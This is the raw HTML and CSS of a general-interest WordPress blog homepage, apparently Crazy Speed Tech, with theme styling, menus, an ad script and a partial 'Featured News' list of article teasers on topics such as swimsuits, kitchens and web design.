.jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6972ae22eabb9   " data-unique="jnews_module_31758_0_6972ae22eabb9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/6-types-swimsuits-flatter-body-types/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="343" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="6 Types of Swimsuits That Flatter All Body Types" sizes="(max-width: 343px) 100vw, 343px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/images.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/images.jpg 764w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/images-300x157.jpg 300w" data-sizes="auto" data-expand="700" title="6 Types of Swimsuits That Flatter All Body Types 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/6-types-swimsuits-flatter-body-types/">6 Types of Swimsuits That Flatter All Body Types</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-types-swimsuits-flatter-body-types/"><i class="fa fa-clock-o"></i> January 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-types-swimsuits-flatter-body-types/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Imagine yourself on a beach, surrounded by crystal clear waters. Or, lying by the poolside loungers, sunlight hitting on your...</p>
						<a href="https://www.crazyspeedtech.com/6-types-swimsuits-flatter-body-types/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/affordably-update-kitchen/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Affordably Update Your Kitchen" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.png 560w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-300x169.png 300w" data-sizes="auto" data-expand="700" title="How to Affordably Update Your Kitchen 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/affordably-update-kitchen/">How to Affordably Update Your Kitchen</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/affordably-update-kitchen/" ><i class="fa fa-clock-o"></i> October 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/importance-implementation-web-design/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="51" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Importance of Implementation of Web Design" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-600x255.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-300x128.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-768x326.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-1024x435.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-810x344.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Responsive_Web_Design-1-1140x485.png 1140w" data-sizes="auto" data-expand="700" title="Importance of Implementation of Web Design 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/importance-implementation-web-design/">Importance of Implementation of Web Design</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/importance-implementation-web-design/" ><i class="fa fa-clock-o"></i> February 1, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/reasons-invest-technology-business/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="62" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Reasons To Invest in Technology For Your Business" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Reasons-To-Invest-in-Technology-For-Your-Business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Reasons-To-Invest-in-Technology-For-Your-Business.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Reasons-To-Invest-in-Technology-For-Your-Business-300x156.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Reasons-To-Invest-in-Technology-For-Your-Business-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="Reasons To Invest in Technology For Your Business 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/reasons-invest-technology-business/">Reasons To Invest in Technology For Your Business</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reasons-invest-technology-business/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hyperconverged Infrastructure Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Hyperconverged Infrastructure Guide 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">Hyperconverged Infrastructure Guide</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/" ><i class="fa fa-clock-o"></i> January 23, 2023</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/reviews-suggest-coffee-might-be-good-for-you/">Reviews Suggest Coffee Might Be Good For You</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reviews-suggest-coffee-might-be-good-for-you/" ><i class="fa fa-clock-o"></i> November 10, 2022</a></div></div>
